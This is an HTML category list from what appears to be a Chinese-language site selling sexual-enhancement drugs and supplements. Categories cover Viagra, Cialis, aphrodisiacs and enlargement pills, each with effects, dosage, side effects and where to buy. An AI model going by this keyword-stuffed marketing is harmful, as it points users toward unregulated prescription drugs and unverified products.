<li class="cat-item cat-item-976"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度艾力達雙效片哪裡購買</a>
</li>
<li class="cat-item cat-item-972"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e6%95%88%e6%9e%9c/">印度艾力達雙效片效果</a>
</li>
<li class="cat-item cat-item-836"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87/">印度超級希愛力雙效片</a>
</li>
<li class="cat-item cat-item-798"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5/">壯陽藥</a>
</li>
<li class="cat-item cat-item-793"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e4%bd%9c%e7%94%a8/">壯陽藥作用</a>
</li>
<li class="cat-item cat-item-796"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%89%af%e4%bd%9c%e7%94%a8/">壯陽藥副作用</a>
</li>
<li class="cat-item cat-item-795"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%8a%9f%e6%95%88/">壯陽藥功效</a>
</li>
<li class="cat-item cat-item-797"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">壯陽藥哪裡購買</a>
</li>
<li class="cat-item cat-item-794"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e6%95%88%e6%9e%9c/">壯陽藥效果</a>
</li>
<li class="cat-item cat-item-865"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/">壯陽補腎</a>
</li>
<li class="cat-item cat-item-807"><a href="https://jpgww.com/category/%e5%a5%b3%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/">女性健康資訊</a>
</li>
<li class="cat-item cat-item-935"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">威而鋼作用</a>
</li>
<li class="cat-item cat-item-1026"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">威而鋼副作用</a>
</li>
<li class="cat-item cat-item-936"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">威而鋼吃法</a>
</li>
<li class="cat-item cat-item-1027"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7/">威而鋼哪裡買</a>
</li>
<li class="cat-item cat-item-1028"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%a3%af%e9%99%bd/">威而鋼壯陽</a>
</li>
<li class="cat-item cat-item-934"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">威而鋼效果</a>
</li>
<li class="cat-item cat-item-1009"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e4%bd%9c%e7%94%a8/">宮廷玉液作用</a>
</li>
<li class="cat-item cat-item-1011"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e5%90%83%e6%b3%95/">宮廷玉液吃法</a>
</li>
<li class="cat-item cat-item-1012"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e5%93%aa%e8%a3%a1%e8%b2%b7/">宮廷玉液哪裡買</a>
</li>
<li class="cat-item cat-item-1010"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e6%95%88%e6%9e%9c/">宮廷玉液效果</a>
</li>
<li class="cat-item cat-item-995"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bb%a3%e8%b3%bc/">德國必邦代購</a>
</li>
<li class="cat-item cat-item-908"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%9c%e7%94%a8/">德國必邦作用</a>
</li>
<li class="cat-item cat-item-918"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97/">德國必邦使用心得</a>
</li>
<li class="cat-item cat-item-910"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%89%af%e4%bd%9c%e7%94%a8/">德國必邦副作用</a>
</li>
<li class="cat-item cat-item-909"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%8a%9f%e6%95%88/">德國必邦功效</a>
</li>
<li class="cat-item cat-item-920"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%90%83%e6%b3%95/">德國必邦吃法</a>
</li>
<li class="cat-item cat-item-911"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國必邦哪裡購買</a>
</li>
<li class="cat-item cat-item-906"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%88%90%e5%88%86/">德國必邦成分</a>
</li>
<li class="cat-item cat-item-907"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%95%88%e6%9e%9c/">德國必邦效果</a>
</li>
<li class="cat-item cat-item-917"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e7%9c%9f%e5%81%87/">德國必邦真假</a>
</li>
<li class="cat-item cat-item-913"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e4%bd%9c%e7%94%a8/">德國黑螞蟻生精片作用</a>
</li>
<li class="cat-item cat-item-919"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">德國黑螞蟻生精片副作用</a>
</li>
<li class="cat-item cat-item-915"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%8a%9f%e6%95%88/">德國黑螞蟻生精片功效</a>
</li>
<li class="cat-item cat-item-916"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國黑螞蟻生精片哪裡購買</a>
</li>
<li class="cat-item cat-item-914"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%88%90%e5%88%86/">德國黑螞蟻生精片成分</a>
</li>
<li class="cat-item cat-item-912"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%95%88%e6%9e%9c/">德國黑螞蟻生精片效果</a>
</li>
<li class="cat-item cat-item-960"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e4%bd%9c%e7%94%a8/">德國黑金剛持久液作用</a>
</li>
<li class="cat-item cat-item-962"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e4%bd%bf%e7%94%a8%e6%96%b9%e6%b3%95/">德國黑金剛持久液使用方法</a>
</li>
<li class="cat-item cat-item-963"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國黑金剛持久液哪裡購買</a>
</li>
<li class="cat-item cat-item-961"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e6%95%88%e6%9e%9c/">德國黑金剛持久液效果</a>
</li>
<li class="cat-item cat-item-928"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e4%bd%9c%e7%94%a8/">必利吉藍p-force 作用</a>
</li>
<li class="cat-item cat-item-930"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%89%af%e4%bd%9c%e7%94%a8/">必利吉藍p-force 副作用</a>
</li>
<li class="cat-item cat-item-932"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%90%83%e6%b3%95/">必利吉藍p-force 吃法</a>
</li>
<li class="cat-item cat-item-931"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">必利吉藍p-force 哪裡購買</a>
</li>
<li class="cat-item cat-item-929"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e6%95%88%e6%9e%9c/">必利吉藍p-force 效果</a>
</li>
<li class="cat-item cat-item-1001"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e4%bd%9c%e7%94%a8/">日本興奮劑作用</a>
</li>
<li class="cat-item cat-item-1004"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e5%90%83%e6%b3%95/">日本興奮劑吃法</a>
</li>
<li class="cat-item cat-item-1003"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e5%93%aa%e8%a3%a1%e8%b2%b7/">日本興奮劑哪裡買</a>
</li>
<li class="cat-item cat-item-1002"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e6%95%88%e6%9e%9c/">日本興奮劑效果</a>
</li>
<li class="cat-item cat-item-809"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/">日本藤素作用</a>
</li>
<li class="cat-item cat-item-1035"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%88%86%e4%ba%ab/">日本藤素分享</a>
</li>
<li class="cat-item cat-item-864"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/">日本藤素副作用</a>
</li>
<li class="cat-item cat-item-867"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/">日本藤素功效</a>
</li>
<li class="cat-item cat-item-810"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/">日本藤素吃法</a>
</li>
<li class="cat-item cat-item-940"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">日本藤素哪裡購買</a>
</li>
<li class="cat-item cat-item-808"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/">日本藤素效果</a>
</li>
<li class="cat-item cat-item-1018"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e4%bd%9c%e7%94%a8/">春藥作用</a>
</li>
<li class="cat-item cat-item-1021"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e5%90%83%e6%b3%95/">春藥吃法</a>
</li>
<li class="cat-item cat-item-1020"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e5%93%aa%e8%a3%a1%e8%b2%b7/">春藥哪裡買</a>
</li>
<li class="cat-item cat-item-1017"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e6%95%88%e6%9e%9c/">春藥效果</a>
</li>
<li class="cat-item cat-item-1019"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e7%a8%ae%e9%a1%9e/">春藥種類</a>
</li>
<li class="cat-item cat-item-1"><a href="https://jpgww.com/category/uncategorized/">未分類</a>
</li>
<li class="cat-item cat-item-903"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">果凍威而鋼作用</a>
</li>
<li class="cat-item cat-item-902"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">果凍威而鋼副作用</a>
</li>
<li class="cat-item cat-item-905"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">果凍威而鋼吃法</a>
</li>
<li class="cat-item cat-item-904"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">果凍威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-901"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">果凍威而鋼效果</a>
</li>
<li class="cat-item cat-item-886"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e4%bd%9c%e7%94%a8/">汗馬糖作用</a>
</li>
<li class="cat-item cat-item-893"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%83%b9%e6%a0%bc/">汗馬糖價格</a>
</li>
<li class="cat-item cat-item-900"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%8a%9f%e6%95%88/">汗馬糖功效</a>
</li>
<li class="cat-item cat-item-887"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%90%83%e6%b3%95/">汗馬糖吃法</a>
</li>
<li class="cat-item cat-item-888"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">汗馬糖哪裡購買</a>
</li>
<li class="cat-item cat-item-1022"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%88%90%e5%88%86/">汗馬糖成分</a>
</li>
<li class="cat-item cat-item-885"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%95%88%e6%9e%9c/">汗馬糖效果</a>
</li>
<li class="cat-item cat-item-942"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e4%bd%9c%e7%94%a8/">泰馬增強丸作用</a>
</li>
<li class="cat-item cat-item-946"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%89%af%e4%bd%9c%e7%94%a8/">泰馬增強丸副作用</a>
</li>
<li class="cat-item cat-item-943"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8a%9f%e6%95%88/">泰馬增強丸功效</a>
</li>
<li class="cat-item cat-item-944"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%90%83%e6%b3%95/">泰馬增強丸吃法</a>
</li>
<li class="cat-item cat-item-945"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">泰馬增強丸哪裡購買</a>
</li>
<li class="cat-item cat-item-941"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e6%95%88%e6%9e%9c/">泰馬增強丸效果</a>
</li>
<li class="cat-item cat-item-937"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bd%9c%e7%94%a8/">犀利士作用</a>
</li>
<li class="cat-item cat-item-977"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%89%af%e4%bd%9c%e7%94%a8/">犀利士副作用</a>
</li>
<li class="cat-item cat-item-939"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%90%83%e6%b3%95/">犀利士吃法</a>
</li>
<li class="cat-item cat-item-978"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">犀利士哪裡購買</a>
</li>
<li class="cat-item cat-item-938"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%95%88%e6%9e%9c/">犀利士效果</a>
</li>
<li class="cat-item cat-item-921"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/">男性健康資訊</a>
</li>
<li class="cat-item cat-item-985"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/">美國GOODMAN陰莖增大丸作用</a>
</li>
<li class="cat-item cat-item-988"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%8a%9f%e6%95%88/">美國GOODMAN陰莖增大丸功效</a>
</li>
<li class="cat-item cat-item-986"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%90%83%e6%b3%95/">美國GOODMAN陰莖增大丸吃法</a>
</li>
<li class="cat-item cat-item-987"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b2%b7/">美國GOODMAN陰莖增大丸哪裡買</a>
</li>
<li class="cat-item cat-item-984"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/">美國GOODMAN陰莖增大丸效果</a>
</li>
<li class="cat-item cat-item-966"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">美國Viagra威而鋼作用</a>
</li>
<li class="cat-item cat-item-968"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">美國Viagra威而鋼副作用</a>
</li>
<li class="cat-item cat-item-967"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%9f%e6%95%88/">美國Viagra威而鋼功效</a>
</li>
<li class="cat-item cat-item-970"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">美國Viagra威而鋼吃法</a>
</li>
<li class="cat-item cat-item-969"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國Viagra威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-965"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">美國Viagra威而鋼效果</a>
</li>
<li class="cat-item cat-item-890"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/">美國VigRx陰莖增大丸作用</a>
</li>
<li class="cat-item cat-item-891"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%bf%e7%94%a8%e6%96%b9%e6%b3%95/">美國VigRx陰莖增大丸使用方法</a>
</li>
<li class="cat-item cat-item-892"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國VigRx陰莖增大丸哪裡購買</a>
</li>
<li class="cat-item cat-item-889"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/">美國VigRx陰莖增大丸效果</a>
</li>
<li class="cat-item cat-item-825"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e4%bd%9c%e7%94%a8/">美國卡宴作用</a>
</li>
<li class="cat-item cat-item-827"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%89%af%e4%bd%9c%e7%94%a8/">美國卡宴副作用</a>
</li>
<li class="cat-item cat-item-826"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%8a%9f%e6%95%88/">美國卡宴功效</a>
</li>
<li class="cat-item cat-item-829"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%90%83%e6%b3%95/">美國卡宴吃法</a>
</li>
<li class="cat-item cat-item-828"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國卡宴哪裡購買</a>
</li>
<li class="cat-item cat-item-824"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e6%95%88%e6%9e%9c/">美國卡宴效果</a>
</li>
<li class="cat-item cat-item-981"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e4%bd%9c%e7%94%a8/">美國紅金偉哥作用</a>
</li>
<li class="cat-item cat-item-980"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%8a%9f%e6%95%88/">美國紅金偉哥功效</a>
</li>
<li class="cat-item cat-item-982"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%90%83%e6%b3%95/">美國紅金偉哥吃法</a>
</li>
<li class="cat-item cat-item-983"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國紅金偉哥哪裡購買</a>
</li>
<li class="cat-item cat-item-979"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e6%95%88%e6%9e%9c/">美國紅金偉哥效果</a>
</li>
<li class="cat-item cat-item-896"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e4%bd%9c%e7%94%a8/">美國黃金瑪卡作用</a>
</li>
<li class="cat-item cat-item-933"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%89%af%e4%bd%9c%e7%94%a8/">美國黃金瑪卡副作用</a>
</li>
<li class="cat-item cat-item-898"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%90%83%e6%b3%95/">美國黃金瑪卡吃法</a>
</li>
<li class="cat-item cat-item-897"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國黃金瑪卡哪裡購買</a>
</li>
<li class="cat-item cat-item-895"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e6%88%90%e5%88%86/">美國黃金瑪卡成分</a>
</li>
<li class="cat-item cat-item-894"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e6%95%88%e6%9e%9c/">美國黃金瑪卡效果</a>
</li>
<li class="cat-item cat-item-899"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e7%9c%9f%e5%81%bd/">美國黃金瑪卡真偽</a>
</li>
<li class="cat-item cat-item-870"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/">美國黑金作用</a>
</li>
<li class="cat-item cat-item-996"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc/">美國黑金價格</a>
</li>
<li class="cat-item cat-item-873"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/">美國黑金副作用</a>
</li>
<li class="cat-item cat-item-871"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/">美國黑金功效</a>
</li>
<li class="cat-item cat-item-875"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/">美國黑金吃法</a>
</li>
<li class="cat-item cat-item-872"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國黑金哪裡購買</a>
</li>
<li class="cat-item cat-item-869"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/">美國黑金效果</a>
</li>
<li class="cat-item cat-item-876"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd/">美國黑金真偽</a>
</li>
<li class="cat-item cat-item-990"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e4%bd%9c%e7%94%a8/">賽倍達作用</a>
</li>
<li class="cat-item cat-item-991"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%8a%9f%e6%95%88/">賽倍達功效</a>
</li>
<li class="cat-item cat-item-993"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%90%83%e6%b3%95/">賽倍達吃法</a>
</li>
<li class="cat-item cat-item-992"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%93%aa%e8%a3%a1%e8%b2%b7/">賽倍達哪裡買</a>
</li>
<li class="cat-item cat-item-989"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e6%95%88%e6%9e%9c/">賽倍達效果</a>
</li>
<li class="cat-item cat-item-849"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e4%bd%9c%e7%94%a8/">韓國奇力片作用</a>
</li>
<li class="cat-item cat-item-862"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97/">韓國奇力片使用心得</a>
</li>
<li class="cat-item cat-item-848"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%8a%9f%e6%95%88/">韓國奇力片功效</a>
</li>
<li class="cat-item cat-item-851"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%90%83%e6%b3%95/">韓國奇力片吃法</a>
</li>
